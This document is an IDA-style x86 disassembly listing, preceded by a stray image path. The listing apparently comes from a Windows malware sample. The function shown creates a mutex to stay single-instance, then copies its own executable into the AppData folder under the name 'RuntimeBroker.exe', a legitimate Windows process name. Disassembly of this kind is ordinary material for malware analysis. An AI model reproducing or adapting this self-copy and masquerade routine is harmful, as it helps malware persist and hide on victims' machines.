 push eax
lea eax, [ebp+var_C]
mov large fs:0, eax
push offset Name ;
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
call ds:GetLastError
cmp eax, 0B7h
jz loc_402987
push 208h
lea eax, [ebp+Filename]
push 0
push eax
call sub_40CF20
add esp, 0Ch
lea eax, [ebp+Filename]
push 104h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameW
push 208h
lea eax, [ebp+pszPath]
push 0
push eax
call sub_40CF20
add esp, 0Ch
lea eax, [ebp+pszPath]
push 1 ; fCreate
push 1Ah ; csidl
push eax ; pszPath
push 0 ; hwnd
call ds:SHGetSpecialFolderPathW
push offset String2 ; "\\RuntimeBroker.exe"
lea eax, [ebp+pszPath]
push eax ; lpString1
call ds:lstrcatW
push 1 ; bFailIfExists
lea eax, [ebp+pszPath]
push eax ; lpNewFileName
lea eax, [ebp+Filename]
push eax ; lpExistingFileName
call ds:CopyFileW
lea ecx, [ebp+pszPath]
call sub_401DE0
call sub_401810
push 0F4240h
call sub_409E06
add esp, 4
mov [ebp+var_440], eax
mov [ebp+var_454], 0
push 1
loc_402987:
xor eax, eax
mov ecx, [ebp+var_C]
mov large fs:0, ecx
pop ecx
pop edi
pop esi
pop ebx
mov ecx, [ebp+var_10]
xor ecx, ebp
call @__security_check_cookie@4 ; __security_check_cookie(x)
mov esp, ebp
pop ebp
retn 10h
sub_401ED0 endp